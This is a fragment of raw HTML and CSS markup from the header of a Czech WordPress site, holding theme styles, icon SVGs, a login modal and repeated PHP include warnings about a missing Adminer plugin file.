(max-width:767px){.tdi_17{padding-top:-!important;padding-bottom:-!important}}</style>
<div class="tdi_16_rand_style td-element-style" ></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-left:-4px!important}}@media (max-width:767px){.tdi_20{margin-bottom:-2px!important;margin-left:-14px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_20 .tdb-mobile-menu-button{color:#ff7b00}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#ff7b00}.tdi_20 .tdb-mobile-menu-button:hover{color:#1e73be}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#1e73be}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-mobile-menu-button i{font-size:18px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_20 .tdb-mobile-menu-button svg{width:18px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{margin-top:-20px!important;margin-bottom:0px!important;padding-top:0px!important;padding-right:5px!important;padding-bottom:0px!important;padding-left:5px!important;border-style:inset!important;border-color:#a3003e!important;box-shadow:0 5px 22px #888888!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-bottom:0px!important;margin-left:1px!important;padding-top:6px!important;padding-bottom:3px!important;padding-left:10px!important;border-style:inset!important;border-color:#a3003e!important;width:230px!important;box-shadow:0 5px 22px #888888!important}}@media (max-width:767px){.tdi_23{margin-bottom:0px!important;margin-left:-45px!important;padding-top:4px!important;padding-bottom:2px!important;border-style:inset!important;box-shadow:0 5px 22px #888888!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_23{margin-left:1px!important;padding-bottom:2px!important;border-style:inset!important;border-color:#a3003e!important;box-shadow:0 5px 22px #888888!important}}</style>
<style>.tdi_23{display:inline-block}.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:flex-end;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:120px}.tdi_23 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:-40px;margin-left:0px}.tdi_23 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_23 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_23 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#ff0000;font-family:Catamaran!important;font-size:15px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-title{display:block;color:#ff0000;font-family:Alex Brush!important;font-size:85px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}.tdi_23 .tdb-logo-icon{top:0px;display:none;color:#ffffff}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{color:#8e8e8e;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#afafaf;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_23 .tdb-logo-icon-svg svg,.tdi_23 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_23 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_23 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_23 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-icon-svg svg{width:50px}.tdi_23 .tdb-logo-icon{margin-right:5px}.tdi_23 .tdb-logo-icon:last-child{margin-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-icon-svg svg{width:40px}.tdi_23 .tdb-logo-icon{margin-right:4px}.tdi_23 .tdb-logo-icon:last-child{margin-right:0}.tdi_23 .tdb-logo-text-title{font-size:10px!important;letter-spacing:14px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:14px!important;letter-spacing:7px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://brnenskyvecernik.cz/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://brnenskyvecernik.cz/wp-content/uploads/2021/12/pngwing.com-3.png" alt="Logo"  title=""  width="549" height="625" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Ženy</span><span class="tdb-logo-text-tagline">sro</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-12px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#ff7f07}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#ff7f07}.tdi_26 .tdb-header-search-button-mob:hover{color:#1e73be}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_26 .tdb-header-search-button-mob svg{width:20px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_28{z-index:999!important}</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" ><div id=tdi_33 class="td_block_inner td-fix-index"><style>.td-category-slide .td-slide-meta {
  background-color: #fff;
  max-width: 60% !important;
  bottom: 25px !important;
}
.td-category-slide .td-slide-meta .td-module-title a:hover {
  color: #db4e5a;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-category-slide .td-slide-meta {
    max-width: 70% !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-category-slide .td-slide-meta {
    max-width: 80% !important;
    bottom: 20px !important;
  }
}
@media (max-width: 767px) {
  .td-category-slide .td-slide-meta {
    max-width: 80% !important;
    bottom: 16px !important;
  }
}
.td-social-style7 .td_social_type .td-social-box {
  background-color: #9b71f7;
}
.td-big-cat-block .td_module_flex_1 {
  display: block;
}
.tdb_loop_2 .td-module-meta-info {
  margin: 0 auto;
}
.tdb_loop_2 .td-module-meta-info .td-editor-date {
  background-color: #fff;
  padding: 15px 0;
  width: 86%;
}
.tdb_loop_2 .td-next-prev-wrap {
  text-align: center !important;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_loop_2 .td-module-meta-info .td-editor-date {
    padding: 12px 0;
    width: 90%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_loop_2 .td-module-meta-info .td-editor-date {
    padding: 8px 0;
    width: 100%;
  }
}
</style></div></div></div></div></div></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:none}@media (min-width:768px){.tdi_35{margin-left:-5px;margin-right:-5px}.tdi_35 .tdc-row-video-background-error,.tdi_35>.vc_column,.tdi_35>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}.tdi_35{position:relative}.tdi_35 .td_block_wrap{text-align:left}</style>
<div class="tdi_34_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_34_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-style:inset!important;border-color:#888888!important;border-width:0px 0px 2px 0px!important}</style></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:100%;height:100%}.tdi_37{width:23%!important}@media (min-width:768px) and (max-width:1018px){.tdi_37{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-bottom:-1px!important;margin-left:-10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-left:-4px!important}}</style>
<style>.tdi_38{display:inline-block}.tdi_38 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_38 .tdb-mobile-menu-button svg{width:22px}.tdi_38 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_38 .tdb-mobile-menu-button{color:#db4e5a}.tdi_38 .tdb-mobile-menu-button svg,.tdi_38 .tdb-mobile-menu-button svg *{fill:#db4e5a}.tdi_38 .tdb-mobile-menu-button:hover{color:#db4e5a}.tdi_38 .tdb-mobile-menu-button:hover svg,.tdi_38 .tdb-mobile-menu-button:hover svg *{fill:#db4e5a}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-mobile-menu-button i{font-size:18px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_38 .tdb-mobile-menu-button svg{width:18px}.tdi_38 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_39 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-right:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-right:6px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search 